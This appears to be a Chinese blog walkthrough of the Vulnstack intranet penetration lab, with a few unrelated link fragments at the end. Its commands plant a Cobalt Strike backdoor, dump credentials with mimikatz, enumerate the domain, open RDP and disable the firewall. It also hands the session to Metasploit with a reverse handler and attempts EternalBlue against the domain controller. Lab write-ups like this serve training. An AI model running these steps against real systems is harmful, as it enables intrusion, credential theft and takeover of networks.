1、靶機上線cs

我們已經拿到了win7的shell,執行whoami,發現win7是administrator權限,且在域中

執行ipconfig發現了win7存在內網網段192.168.52.0/24

kali開啟cs服務端

客戶端啟動cs

先在cs中創建一個監聽器

接著用cs生成后門,記得把殺軟先關掉,不然后門生成就立馬被殺了



使用蟻劍把后門上傳到win7靶機的yxcms目錄下

蟻劍上執行后門

cs上線成功

2、內網信息收集

使用mimikatz抓取目標的用戶密碼,直接拿下

這里抓取到密碼之后,我們執行 net view 發現了域內另外倆臺機器點擊這里可以看到

(1)域內信息收集?

內網信息收集的主要目的就是查找域控以及域內的其他主機

?net view ? ? ? ? ? ? ? ? # 查看局域網內其他主機名



net config Workstation ? # 查看計算機名、全名、用戶名、系統版本、工作站、域、登錄域

net user ? ? ? ? ? ? ? ? # 查看本機用戶列表

net user /domain ? ? ? ? # 查看域用戶

net localgroup administrators # 查看本地管理員組(通常會有域用戶)

net view /domain ? ? ? ? # 查看有幾個域

net user 用戶名 /domain ? # 獲取指定域用戶的信息

net group /domain ? ? ? ?# 查看域里面的工作組,查看把用戶分了多少組(只能在域控上操作)

net group 組名 /domain ? ?# 查看域中某工作組

net group "domain admins" /domain ?# 查看域管理員的名字

net group "domain computers" /domain ?# 查看域中的其他主機名

net group "doamin controllers" /domain ?# 查看域控制器主機名(可能有多臺)

?查看計算機名、全名、用戶名、系統版本、工作站、域、登錄域

1、先判斷是否存在域,使用?ipconfig /all?查看 DNS 服務器,發現主 DNS 后綴不為空,存在域god.org

也可以執行命令net config workstation?來查看當前計算機名、全名、用戶名、系統版本、工作站、域、登錄域等全面的信息

2、上面發現 DNS 服務器名為 god.org,當前登錄域為 GOD 再執行net view /domain查看有幾個域(可能有多個)



3、查看域的組賬戶信息(工作組) net group /domain

4、既然只有一個域,那就利用 net group "domain controllers" /domain 命令查看域控制器主機名,直接確認域控主機的名稱為 OWA

5、確認域控主機的名稱為 OWA 再執行?net view?查看局域網內其他主機信息(主機名稱、IP地址)

掃描出來:

域控主機:OWA? ip:192.168.52.138

域成員主機:ROOT-TVI862UBEH? IP:192.168.52.141

? ? ? ? ? ? ? ? ? ? ? STU1? ?IP:192.168.52.143

接下來的目標就是橫向滲透拿下域控



(2)rdp遠程登錄win7

Win7跳板機 默認是不開啟3389的,同時還有防火墻

#注冊表開啟3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

#添加防火墻規則

netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389

#關閉防火墻

netsh firewall set opmode disable #winsows server 2003 之前

netsh advfirewall set allprofiles state off #winsows server 2003 之后

以域用戶GOD\Administrator登錄

?

?

輸入密碼

成功登錄

?3、內網滲透

(1)CS派生會話給MSF



1、msf開啟監聽

msfconsole # 啟動MSF框架

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.236.128

set lport 1111

exploit?



2.CS開啟外部監聽

新建一個監聽器,host為msf的ip,port與上面msf設置一致

?3、cs把控制的主機會話派生給msf

右鍵增加會話,選擇剛剛新建的外部監聽器

msf收到cs派生的shell?

4、msf簡單利用

獲得 MSF 的會話后即可使用 MSF 集成的諸多強大功能模塊和腳本。簡單演示下,如調用post/windows/gather/checkvm判斷靶機是否屬于虛擬機(檢查是否進入了蜜罐):

再如調用?post/windows/gather/enum_applications模塊枚舉列出安裝在靶機上的應用程序:

5、添加路由

# 可以用模塊自動添加路由

run post/multi/manage/autoroute

#添加一條路由

run autoroute -s 192.168.52.0/24

#查看路由添加情況

run autoroute -p

?

6、內網端口掃描

先執行background 命令將當前執行的 Meterpreter 會話切換到后臺(后續也可執行sessions -i 重新返回會話),然后使用 MSF 自帶 auxiliary/scanner/portscan/tcp 模塊掃描內網域控主機 192.168.52.138?開放的端口:

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.52.138

set ports 80,135-139,445,3306,3389

run

?可以看到域控主機win2008? 192.168.52.138開啟了80,139,135,445端口

?

?

?(2)MSF進行ms17-010攻擊

1、msf掃描模塊探測是否存在ms17-010漏洞

對于開啟了 445 端口的 Windows 服務器肯定是要進行一波永恒之藍掃描嘗試的,借助 MSF 自帶的漏洞掃描模塊進行掃描:

search ms17_010

use 3

set rhosts 192.168.52.138

run

可能存在ms17-010漏洞 ?

?



2、漏洞利用

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp #內網環境,需要正向shell連接

set rhosts 192.168.52.138

run

好像沒有成功?

?

?

參考:Vulnstack 紅日安全內網靶場[一] - 1vxyz - 博客園 (cnblogs.com)

?

)

05】另類加法、走方格的方案數、井字棋、密碼強度等級)

-架構,核心組件和rpc組件)

![代碼隨想錄算法訓練營第71天:路徑算法[1]](http://pic.xiahunao.cn/代碼隨想錄算法訓練營第71天:路徑算法[1])